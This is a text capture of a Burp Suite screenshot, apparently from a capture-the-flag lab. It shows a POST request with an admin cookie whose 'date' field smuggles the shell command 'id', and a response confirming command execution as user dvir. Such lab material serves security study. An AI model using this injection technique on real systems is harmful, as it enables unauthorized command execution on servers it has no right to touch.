 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
support × 2 × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 date=2023-09-15; id
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)